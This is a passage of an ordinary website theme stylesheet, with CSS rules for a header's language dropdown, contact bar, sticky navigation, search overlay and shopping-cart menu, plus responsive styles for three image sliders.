.header-section .top-bar .header-right-bar .language {
  position: relative;
  display: inline-block;
  margin-right: 15px;
  z-index: 9;
}

.header-section .top-bar .header-right-bar .language .dropbar {
  color: #32acbc;
  text-transform: uppercase;
  text-align: center;
}

.header-section .top-bar .header-right-bar .language .dropbar i {
  font-size: 20px;
  margin-right: 10px;
  vertical-align: middle;
}

.header-section .top-bar .header-right-bar .language .dropbar.closed .title::after {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.header-section .top-bar .header-right-bar .language .dropbar.closed .dropbar-menu {
  margin-top: 0px;
}

.header-section .top-bar .header-right-bar .language .dropbar.closed .dropbar-menu li {
  height: 0px;
}

.header-section .top-bar .header-right-bar .language .dropbar .title {
  cursor: pointer;
  display: inline-block;
}

.header-section .top-bar .header-right-bar .language .dropbar .title::after {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  right: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.header-section .top-bar .header-right-bar .language .dropbar .title img {
  margin-right: 8px;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu {
  position: relative;
  overflow: hidden;
  max-height: 200px;
  width: 130px;
  text-align: center;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-box-sizing: "border-box";
  -moz-box-sizing: "border-box";
  box-sizing: "border-box";
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul {
  position: absolute;
  top: 0;
  width: 100%;
  border: 1px solid #085370;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li {
  width: 100%;
  height: 40px;
  line-height: 40px;
  border-bottom: 1px solid #085370;
  padding: 0 12px;
  vertical-align: top;
  overflow: hidden;
  cursor: pointer;
  -webkit-transition: margin-top 0.5s, height 0.5s;
  -moz-transition: margin-top 0.5s, height 0.5s;
  transition: margin-top 0.5s, height 0.5s;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li:hover {
  background-color: #D9E1E4;
  color: #343C3F;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li:last-child {
  border: 0;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li img {
  margin-right: 8px;
}

.header-section .top-bar .header-right-bar .social-icon li {
  display: inline-block;
  margin-right: 15px;
}

.header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.header-section .top-bar .header-right-bar .social-icon li i {
  font-size: 16px;
  color: #9daab8;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.header-section .top-bar .contact-bar {
  display: flex;
}

@media only screen and (max-width: 991px) {
  .header-section .top-bar .contact-bar {
    display: block;
  }
}

.header-section .top-bar .contact-bar li {
  flex: 1;
}

@media only screen and (max-width: 991px) {
  .header-section .top-bar .contact-bar li {
    float: left;
    width: 50%;
    margin: 12px 0;
  }
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li {
    width: 100%;
    margin: 5px 0;
  }
}

.header-section .top-bar .contact-bar li .caption {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #32acbc;
  border-radius: 50%;
  float: left;
  text-align: center;
  margin-right: 12px;
}

@media only screen and (max-width: 1199px) {
  .header-section .top-bar .contact-bar li .caption {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }

  .header-section .top-bar .contact-bar li .caption img {
    width: 15px;
  }
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li .caption {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }

  .header-section .top-bar .contact-bar li .caption img {
    width: 10px;
  }
}

.header-section .top-bar .contact-bar li h4 {
  font-size: 20px;
  font-weight: 500;
  color: #fcfeff;
  margin: 0;
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li h4 {
    font-size: 18px;
  }
}

.header-section .top-bar .contact-bar li .time {
  font-size: 14px;
  color: #9a9a9a;
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li .time {
    font-size: 12px;
  }
}

.header-section .middle-wrapper {
  background: #FFFFFF;
  padding: 25px 0;
}

@media only screen and (max-width: 991px) {
  .header-section .middle-wrapper {
    padding: 15px 0 7px;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper {
    margin: 0 -15px;
    padding: 15px 15px;
  }
}

.header-section .middle-wrapper .header-left-bar .navbar-brand {
  margin: 0 0 0 30px;
  padding: 0;
}

@media only screen and (max-width: 991px) {
  .header-section .middle-wrapper .header-left-bar .navbar-brand {
    margin: 4px 0 0 15px;
    height: auto;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-left-bar .navbar-brand {
    float: none !important;
    display: block;
    margin: 0 0 20px;
  }
}

.header-section .middle-wrapper .header-left-bar .navbar-brand img {
  max-width: 100%;
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-left-bar .navbar-brand img {
    margin: 0 auto;
    width: 200px;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section {
  display: flex;
}

@media only screen and (max-width: 479px) {
  .header-section .middle-wrapper .header-right-bar .finding-section {
    display: block;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li {
  flex: 1;
}

@media only screen and (max-width: 479px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li {
    margin-bottom: 20px;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li:last-child {
  margin-bottom: 0;
}

.header-section .middle-wrapper .header-right-bar .finding-section li i {
  font-size: 20px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  color: #FFFFFF;
  background: #32acbc;
  border-radius: 50%;
  text-align: center;
  float: left;
  box-shadow: 0 0 10px 0 #32acbc;
  margin: 3px 15px 0 0;
}

@media (min-width: 768px) and (max-width: 991px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin: 3px 10px 0 0;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li i {
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin: 3px 10px 0 0;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li h5 {
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  margin-bottom: 3px;
}

@media only screen and (max-width: 991px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li h5 {
    font-size: 16px;
    margin-bottom: 0;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li h5 {
    font-size: 15px;
    margin-bottom: 0;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li .location {
  font-size: 14px;
  color: #666666;
}

@media (min-width: 768px) and (max-width: 991px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li .location {
    word-break: break-all;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li .location {
    font-size: 12px;
  }
}

.header-section .navbar {
  border: 0;
  border-radius: 0;
  margin: 0;
  min-height: auto;
  background-color: #32acbc;
  z-index: 998;
}

.header-section .navbar .navbar-header {
  position: relative;
  z-index: 5;
}

.header-section .navbar .navbar-header .navbar-brand {
  padding: 0;
  margin: 0;
}

.header-section .navbar .navbar-header .navbar-brand img {
  padding: 35px 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar.sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  box-shadow: 0 0 20px 0px rgba(64, 64, 64, 0.16);
  padding: 0;
  z-index: 998;
}

@media (min-width: 768px) and (max-width: 991px) {
  .header-section .navbar.sticky {
    margin-top: -88px;
  }
}

.header-section .navbar.sticky .navbar-header .navbar-brand img {
  padding: 20px 0;
}

.header-section .navbar.sticky .navbar-collapse {
  width: 1140px;
  margin: 0 auto;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-section .navbar.sticky .navbar-collapse {
    width: auto;
  }
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li:hover .dropdown {
  z-index: 9;
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li .dropdown {
  z-index: -1;
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li .cart::before {
  top: 12px;
  font-size: 10px;
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li .text {
  top: 10px;
}

.header-section .navbar .navbar-collapse {
  padding: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0 30px;
}

.header-section .navbar .navbar-collapse .navbar-nav li {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  /* text-transform: uppercase; */
  margin-right: 28px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-section .navbar .navbar-collapse .navbar-nav li {
    margin-right: 25px;
  }
}

.header-section .navbar .navbar-collapse .navbar-nav li:last-child {
  margin-right: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li img {
  margin-right: 8px;
}

.header-section .navbar .navbar-collapse .navbar-nav li a,
.header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  color: #FFFFFF;
  padding: 0;
  line-height: 55px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li a:hover,
.header-section .navbar .navbar-collapse .navbar-nav li .search-view:hover,
.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon:hover {
  color: #313131;
  background-color: transparent;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon i {
  color: #222222;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon i:hover {
  color: #32acbc;
}

.header-section .navbar .navbar-collapse .navbar-nav li .search-view {
  cursor: pointer;
}

.header-section .navbar .navbar-collapse .navbar-nav li.active a {
  color: #313131;
  background-color: transparent;
}

.header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu {
  top: 55px;
  visibility: visible;
  opacity: 1;
  z-index: 1;
  transform: translateY(0%);
  transition-delay: 0s, 0s, 0.3s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu {
  top: 55px;
  left: -25px;
  min-width: 235px;
  background-color: #FFFFFF;
  padding: 0px;
  display: block;
  visibility: hidden;
  opacity: 0;
  border: 0;
  transform: translateY(-2em);
  z-index: -1;
  transition: all 0.3s ease-in-out 0s, visibility 0s linear 0.3s, z-index 0s linear 0.01s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  border-bottom: 1px solid rgba(97, 109, 126, 0.12);
  margin: 0 0px;
  padding: 10px 15px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li.active a {
  color: #32acbc !important;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover {
  border-bottom: 1px solid transparent;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover::before {
  width: 100%;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li::before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 0;
  bottom: 0;
  background: #32acbc;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:last-child {
  border-bottom: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:last-child::before {
  display: none;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li a {
  color: #616d7e !important;
  line-height: 25px;
  font-weight: 500;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li a:hover {
  color: #32acbc !important;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover .sub-dropdown {
  opacity: 1;
  right: -136%;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu .sub-dropdown {
  position: absolute;
  top: 0;
  right: -120%;
  width: 180px;
  background-color: #FFFFFF;
  opacity: 0;
  padding: 10px 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar {
  background: rgba(9, 42, 72, 0.98);
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 99;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar.active {
  visibility: visible;
  opacity: 1;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar.active .form-bar .form-group {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .close-bar {
  width: 100%;
  height: 100%;
  text-align: right;
  padding-right: 60px;
  padding-top: 20px;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .close-bar i {
  color: #FFFFFF;
  font-size: 22px;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar {
  position: relative;
  width: 50%;
  top: 50%;
  margin: -50px auto;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group {
  margin: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group .form-control {
  font-size: 32px;
  color: #FFFFFF;
  background-color: transparent;
  border: 0;
  border-bottom: 3px solid #FFFFFF;
  box-shadow: none;
  height: 50px;
  padding: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group .form-control::placeholder {
  color: #FFFFFF;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar input[placeholder],
.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar [placeholder],
.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar *[placeholder] {
  color: #FFFFFF !important;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-wrapper {
  cursor: pointer;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-wrapper.open .cart-item {
  display: block;
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
  z-index: 5;
}

.header-section .navbar .navbar-collapse .navbar-nav li .text {
  width: 20px;
  height: 20px;
  color: #FFFFFF;
  background-color: #313131;
  border-radius: 50%;
  padding: 4px 6px;
  position: absolute;
  top: 25px;
  right: -11px;
  line-height: 11px;
  text-align: center;
  font-size: 10px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  position: absolute;
  top: 55px;
  right: 0;
  background-color: #FFFFFF;
  border: 2px solid #32acbc;
  padding: 15px 15px 0;
  transform: translateY(50px);
  visibility: hidden;
  opacity: 0;
  z-index: -9999;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 992px) and (max-width: 1250px) {
  .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
    right: 0;
  }
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul {
  width: 300px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li {
  line-height: 30px;
  padding: 10px 0;
  border-bottom: 1px solid #32acbc;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li img {
  width: 75px;
  float: left;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content {
  color: #313131;
  padding-left: 15px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content h5 {
  font-weight: 600;
  color: #313131;
  margin-bottom: 5px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content .rate {
  color: #32acbc;
  display: block;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content .option i {
  margin: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .amount {
  color: #333;
  line-height: 30px;
  padding: 10px 0 30px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn {
  border-radius: 8px;
  width: 100%;
  font-size: 16px;
  padding: 7px 44px;
  margin-bottom: 25px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn::before {
  display: none;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn:hover {
  color: #313131;
}

/* =========================================================
        Slider-Section STYLE 
============================================================ */
.slider-section {
  overflow: hidden;
}

.slider-section #rev_slider_1 .font-extra-bold {
  font-size: 55px !important;
  font-weight: 600 !important;
  line-height: 68px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 18px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_1 .font-medium {
  font-size: 20px !important;
  font-weight: 500 !important;
  line-height: 30px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_1 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_1 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_1 .font-medium {
    font-size: 12px !important;
    display: none;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_1 .btn {
  font-size: 18px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_1 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_1 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_1 .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_1 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_1 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_1 .btn {
    display: none;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow {
  top: auto !important;
  bottom: 35px !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
  left: auto !important;
  right: 157px !important;
}

@media only screen and (min-width: 1500px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
    right: 167px !important;
  }
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
    right: 134px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-leftarrow,
  .slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-leftarrow {
    right: 110px !important;
  }
}

.slider-section #rev_slider_1 .tparrows.tp-leftarrow.tp-rightarrow,
.slider-section #rev_slider_1 .tparrows.tp-rightarrow.tp-rightarrow {
  right: 1% !important;
  left: auto !important;
}

.slider-section #rev_slider_2 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 600 !important;
  line-height: 62px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_2 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_2 .font-medium {
  font-size: 18px !important;
  font-weight: 500 !important;
  line-height: 30px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_2 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_2 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_2 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_2 .btn {
  font-size: 18px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_2 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_2 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_2 .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_2 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_2 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_2 .btn {
    display: none;
  }
}

.slider-section #rev_slider_2:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_2:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_2 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_2 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_2 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_3 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 700 !important;
  line-height: 62px !important;
  color: #092a48;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_3 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_3 .font-medium {
  font-size: 18px !important;
  font-weight: 500 !important;
  line-height: 30px !important;
  color: #222222 !important;
}

.slider-section #rev_slider_3 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_3 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_3 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_3 .slider-btn {
  padding: 0 !important;
}

.slider-section #rev_slider_3 .slider-btn .btn {
  font-size: 18px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_3 .slider-btn .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_3 .slider-btn .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_3 .slider-btn .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_3 .slider-btn .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
  margin-left: 15px !important;
}

.slider-section #rev_slider_3 .slider-btn .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_3 .slider-btn .btn {
    display: none;
  }
}

.slider-section #rev_slider_3:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_3:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
